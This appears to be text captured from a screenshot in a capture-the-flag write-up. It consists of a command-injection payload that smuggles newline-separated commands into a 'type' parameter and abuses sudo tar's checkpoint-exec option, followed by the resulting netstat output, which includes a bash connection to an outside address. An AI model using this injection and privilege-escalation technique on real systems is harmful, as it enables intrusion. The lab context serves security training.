 type='%0A/etc/sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec='netstat -anp'%0A'
信息收集 常用网址 题库 百度 CyberChef 题库 | NSSCTF 攻防世界 合天网安实验室-专业... 在线运行PHP 在线AES加密解密、A... 全球 CD
1 Active Internet connections (servers and established)
2 Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
3 tcp 0 0 0.0.0.0:749 0.0.0.0:* LISTEN 10528/kadmind
4 tcp 0 0 192.168.142.142:53 0.0.0.0:* LISTEN 7772/named
5 tcp 0 0 192.168.250.254:53 0.0.0.0:* LISTEN 7772/named
6 tcp 0 0 61.139.2.100:53 0.0.0.0:* LISTEN 7772/named
7 tcp 0 0 192.168.141.142:53 0.0.0.0:* LISTEN 7772/named
8 tcp 0 0 127.0.0.1:53 0.0.0.0:* LISTEN 7772/named
9 tcp 0 0 127.0.0.1:953 0.0.0.0:* LISTEN 7772/named
10 tcp 0 0 127.0.0.1:389 0.0.0.0:* LISTEN 7643/slapd
11 tcp 0 0 127.0.0.1:389 127.0.0.1:59306 ESTABLISHED 7643/slapd
12 tcp 0 0 127.0.0.1:59304 127.0.0.1:389 ESTABLISHED 7772/named
13 tcp 0 0 127.0.0.1:59302 127.0.0.1:389 ESTABLISHED 7772/named
14 tcp 0 0 127.0.0.1:389 127.0.0.1:59304 ESTABLISHED 7643/slapd
15 tcp 0 0 127.0.0.1:59310 127.0.0.1:389 ESTABLISHED 7772/named
16 tcp 0 0 127.0.0.1:389 127.0.0.1:59300 ESTABLISHED 7643/slapd
17 tcp 0 0 127.0.0.1:59308 127.0.0.1:389 ESTABLISHED 7772/named
18 tcp 0 0 127.0.0.1:389 127.0.0.1:59308 ESTABLISHED 7643/slapd
19 tcp 0 0 127.0.0.1:59300 127.0.0.1:389 ESTABLISHED 7772/named
20 tcp 0 0 127.0.0.1:389 127.0.0.1:59302 ESTABLISHED 7643/slapd
21 tcp 0 1 61.139.2.100:51896 202.115.89.103:8080 SYN_SENT 10449/bash
22 tcp 0 0 127.0.0.1:389 127.0.0.1:59310 ESTABLISHED 7643/slapd
23 tcp 0 0 127.0.0.1:59306 127.0.0.1:389 ESTABLISHED 7772/named
24 tcp 0 0 127.0.0.1:59464 127.0.0.1:389 TIME_WAIT -